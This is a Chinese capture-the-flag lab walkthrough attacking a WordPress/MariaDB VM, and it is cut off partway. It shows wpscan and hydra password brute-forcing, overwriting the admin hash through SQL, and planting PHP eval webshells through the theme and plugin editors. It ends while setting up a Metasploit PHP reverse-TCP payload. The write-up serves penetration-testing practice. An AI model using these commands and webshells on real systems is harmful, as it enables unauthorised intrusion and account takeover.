[+] Cached Requests: 9 -
[+] Data Sent: 11.854 KB -
[+] Data Received: 596.468 KB -
[+] Memory used: 177.289 MB -
[+] Elapsed time: 00:00:46
发现爆破到了admin用户
-
[+] admin -
| Found By: Author Posts - Author Pattern (Passive Detection) -
| Confirmed By: -
| Rss Generator (Passive Detection) -
| Wp Json Api (Aggressive Detection) -
| - http://sunset-midnight/wp-json/wp/v2/users/?per_page=100&page=1 -
| Oembed API - Author URL (Aggressive Detection) -
| - http://sunset-midnight/wp-json/oembed/1.0/embed?url=http://sunset-midnight/&format=json -
| Rss Generator (Aggressive Detection) -
| Author Id Brute Forcing - Author Pattern (Aggressive Detection) -
| Login Error Messages (Aggressive Detection)
那么我们可以尝试爆破密码
2. 爆破密码
这里我们需要字典,那么我们就使用它自带的字典好了
-
root@For-Fun:~# wpscan --url http://sunset-midnight/ -P /usr/share/wordlists/rockyou.txt -U admin
-
-P 爆破密码 -
/usr/share/wordlists/rockyou.txt 字典位置 -
-U 指定用户 -
admin 用户名
那么我们就放着慢慢跑吧
我们去分析其他的
5.5 3306-mysql端口
之前我们还发现开放了3306端口
这是mysql数据库的端口
那么我们可以尝试去爆破mysql的用户名密码
一般使用的是root
那么我们尝试直接爆破它的密码看看
1. haydra爆破密码
密码还是需要使用字典,那么我们就接着使用之前的字典吧
-
-l 指定用户(root)
-
-P 指定密码
-
root@For-Fun:~# hydra 192.168.83.145 mysql -l root -P /usr/share/wordlists/rockyou.txt

发现爆破出账号密码
-
[3306][mysql] host: 192.168.83.145 login: root password: robert
既然我们都知道了账号密码,那么我们可以尝试登录数据库
2. 数据库登录
这时,我们使用mysql的远程连接-h指定目标
-
目标:192.168.83.145
-
用户:root
-
秘密:robert
-
root@For-Fun:~# mysql -h 192.168.83.145 -u root -p -
Enter password: -
Welcome to the MariaDB monitor. Commands end with ; or \g. -
Your MariaDB connection id is 954022 -
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10 -
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. -
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. -
MariaDB [(none)]>
3. 查看数据
先查看下有哪些数据库
-
MariaDB [(none)]> show databases; -
+--------------------+ -
| Database | -
+--------------------+ -
| information_schema | -
| mysql | -
| performance_schema | -
| wordpress_db | -
+--------------------+ -
4 rows in set (0.072 sec)
咦,发现了wordpress_db,可能就是我们要找的数据库
进入看看,然后看看表
-
MariaDB [(none)]> use wordpress_db -
Reading table information for completion of table and column names -
You can turn off this feature to get a quicker startup with -A -
Database changed -
MariaDB [wordpress_db]> show tables; -
+------------------------+ -
| Tables_in_wordpress_db | -
+------------------------+ -
| wp_commentmeta | -
| wp_comments | -
| wp_links | -
| wp_options | -
| wp_postmeta | -
| wp_posts | -
| wp_sp_polls | -
| wp_term_relationships | -
| wp_term_taxonomy | -
| wp_termmeta | -
| wp_terms | -
| wp_usermeta | -
| wp_users | -
+------------------------+ -
13 rows in set (0.001 sec)
发现了:wp_users,里面应该存放的是用户数据

进行查看
-
MariaDB [wordpress_db]> select * from wp_users;

查询到
-
用户:admin -
密码:$P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/
不过看这样子,密码被加密了
那么接下来我们怎么办?
有多种方法:
-
尝试解密
-
网上搜索解密网站解密(一般数据库加密方式为hash,md5)
-
使用工具破解-
jhon
-
-
直接覆盖数据,将其变成我们创建的数据
这里我们直接覆盖好了,简单粗暴(这一般是hacker的操作)
4. 更新数据
首先去获取一个加密后的mad5数据(随便找一个加密网站,或者直接调用函数可以直接得到)
-
123456 --> E10ADC3949BA59ABBE56E057F20F883E
然后我们去更新数据
-
update:更新操作
-
wp_users:我们要更新的表
-
set:要更新的地方
-
MariaDB [wordpress_db]> update wp_users set user_pass='E10ADC3949BA59ABBE56E057F20F883E' where user_login='admin'; -
Query OK, 1 row affected (0.002 sec) -
Rows matched: 1 Changed: 1 Warnings: 0
然后我们再次查看数据
-
MariaDB [wordpress_db]> select * from wp_users;

发现更新了
-
user_login:admin -
user_pass:E10ADC3949BA59ABBE56E057F20F883E
那么我们尝试登录看看

发现登录的密码错误,怎么回事?
没有加密错啊?
结果发现:使用MD5加密时,要加密的字符串中字母需要区分大小写
我们之前使用的是大写加密,那么我们尝试小写看看
5. 再次更改数据
加密
-
123456 --> e10adc3949ba59abbe56e057f20f883e
更新数据
-
MariaDB [wordpress_db]> update wp_users set user_pass='e10adc3949ba59abbe56e057f20f883e' where user_login='admin'; -
Query OK, 1 row affected (0.001 sec) -
Rows matched: 1 Changed: 1 Warnings: 0
更新完成
查看一下
-
MariaDB [wordpress_db]> select * from wp_users;

发现
-
user_login:admin -
user_pass:$P$B7xTzj.plSvhoLVSdmMFD85IJZSdWq1
加密的数据是不是转换成类似我们之前看到的了?那么可能就成功了(到现在前面爆破还没跑出来)
再次登录
-
用户:admin -
密码:123456
OK!!!
登录成功!!!
那么我们继续
6. getshell
一般getshell的方法:
-
上传木马
-
一句话木马
-
图片马
-
……….等
-
-
修改数据使其变成木马
-
………等
当我们没有头绪的时候,可以上网搜搜,看看是否会有灵感
发现我们可以:
-
上传一句话木马
-
上传图片马
-
上传文件
-
直接编辑主题
-
………等
那么我们就使用编辑的方法吧

1. 主题编辑-(失败)
1.1 写马
Appearance->Theme Editor
随便挑选一个地方写入一句话木马
-
<?php eval(phpinfo());?>
写入后保存

但是这文件路径在哪呢???
这时候我们之前的扫描就起了效果
-
[+] WordPress theme in use: twentyseventeen -
| Location: http://sunset-midnight/wp-content/themes/twentyseventeen/ -
| Last Updated: 2020-08-11T00:00:00.000Z -
| Readme: http://sunset-midnight/wp-content/themes/twentyseventeen/readme.txt -
| [!] The version is out of date, the latest version is 2.4 -
| Style URL: http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507 -
| Style Name: Twenty Seventeen -
| Style URI: https://wordpress.org/themes/twentyseventeen/ -
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... -
| Author: the WordPress team -
| Author URI: https://wordpress.org/ -
| -
| Found By: Css Style In Homepage (Passive Detection) -
| Confirmed By: Css Style In 404 Page (Passive Detection) -
| -
| Version: 2.3 (80% confidence) -
| Found By: Style (Passive Detection) -
| - http://sunset-midnight/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
额……..好像没有扫描出php文件,难道是禁了???
尝试访问一下(我们之前编辑的文件)
-
http://192.168.83.145/wp-content/themes/twentyseventeen/comments.php


1.2 分析
但是转念一想,我们刚刚是对主题进行了编辑,而主题是在页面上显示的,然后我们编辑的是comments界面
那么我们何不到前台界面去看看是否有效果,而且comments.php,看样子是交流
那么就很有可能是留言板块
又文章底下存在留言板块!!!!
那么!!!!!GO~GO~GO,去看看
结果:在文章界面发现!!!
1.3 getshell
使用工具连接我们写的木马
这里我使用的是蚁剑

结果发现这都是什么数据啊!!
应该是连接失败了
那么就需要重新来过了!
2. 插件编辑
2.1 写马
同样,找到插件编辑模块,选择应该插件进行编辑
写入一句话木马
-
<?php eval($_REQUEST[1]);?>

然后点击更新保存即可
2.2 进行访问
该文件是hello.php
那么我们尝试访问一下看看
-
http://sunset-midnight/hello.php
发现

OOPS! THAT PAGE CAN’T BE FOUND.
不要急
我们试着传参看看
-
http://sunset-midnight/hello.php?1=phpinfo();

哇哦!!!!!
貌似成功了
那么接下来
2.3 getshell
使用工具-蚁剑
添加数据
-
url地址:http://sunset-midnight/hello.php (写马地址) -
连接密码:1 (我们之前设置的参数)

测试连接成功,那么我们添加然后打开看看
发现
成功连接!!!
成功getshell!!!!
3. 修改管理员数据
3.1 原来用户数据
这时我们就可以将管理员的密码给还原了
用户原来数据
-
用户:admin -
密码:$P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/
那么我们登录数据库,然后更新
3.2 更新用户数据
-
MariaDB [wordpress_db]> update wp_users set user_pass='$P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/' where user_login='admin'; -
Query OK, 1 row affected (0.002 sec) -
Rows matched: 1 Changed: 1 Warnings: 0
更新完成
那么我们看看是否更改了
发现于原数据一样,打完收工!
7. getshell-反弹shell
前面getshell成功的话可以直接看第8步
1. 制作反弹shell
1.1 搜索payloads
开启msf
-
root@For-Fun:~# msfconsole -
IIIIII dTb.dTb _.---._ -
II 4' v 'B .'"".'/|\`.""'. -
II 6. .P : .' / | \ `. : -
II 'T;. .;P' '.' / | \ `.' -
II 'T; ;P' `. / | \ .' -
IIIIII 'YvP' `-.__|__.-' -
I love shells --egypt -
=[ metasploit v5.0.101-dev ] -
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post ] -
+ -- --=[ 562 payloads - 45 encoders - 10 nops ] -
+ -- --=[ 7 evasion ] -
Metasploit tip: You can use help to view all available commands -
msf5 >
显示payloads
-
msf5 > show payloads -
....... -
289 php/bind_perl manual No PHP Command Shell, Bind TCP (via Perl) -
290 php/bind_perl_ipv6 manual No PHP Command Shell, Bind TCP (via perl) IPv6 -
291 php/bind_php manual No PHP Command Shell, Bind TCP (via PHP) -
292 php/bind_php_ipv6 manual No PHP Command Shell, Bind TCP (via php) IPv6 -
293 php/download_exec manual No PHP Executable Download and Execute -
294 php/exec manual No PHP Execute Command -
295 php/meterpreter/bind_tcp manual No PHP Meterpreter, Bind TCP Stager -
296 php/meterpreter/bind_tcp_ipv6 manual No PHP Meterpreter, Bind TCP Stager IPv6 -
297 php/meterpreter/bind_tcp_ipv6_uuid manual No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support -
298 php/meterpreter/bind_tcp_uuid manual No PHP Meterpreter, Bind TCP Stager with UUID Support -
299 php/meterpreter/reverse_tcp manual No PHP Meterpreter, PHP Reverse TCP Stager -
300 php/meterpreter/reverse_tcp_uuid manual No PHP Meterpreter, PHP Reverse TCP Stager -
301 php/meterpreter_reverse_tcp manual No PHP Meterpreter, Reverse TCP Inline -
302 php/reverse_perl manual No PHP Command, Double Reverse TCP Connection (via Perl) -
303 php/reverse_php manual No PHP Command Shell, Reverse TCP (via PHP) -
304 php/shell_findsock manual No PHP Command Shell, Find Sock -
......
里面东西多,但是按序排列,找起来比较容易
我们要找的是php编写的,反弹shell
即
-
299 php/meterpreter/reverse_tcp manual No PHP Meterpreter, PHP Reverse TCP Stager
1.2 查看配置
使用该payload,查看配置
-
msf5 > use php/meterpreter/reverse_tcp -
msf5 payload(php/meterpreter/reverse_tcp) > options -
Module options (payload/php/meterpreter/reverse_tcp): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
LHOST yes The listen address (an interface may be specified) -
LPORT 4444 yes The listen port -
msf5 payload(php/meterpreter/reverse_tcp) >
发现需要我们配置lhost和lport,即
-
lhost:攻击机 -
lport:端口(任意设置)
1.3 shell生成
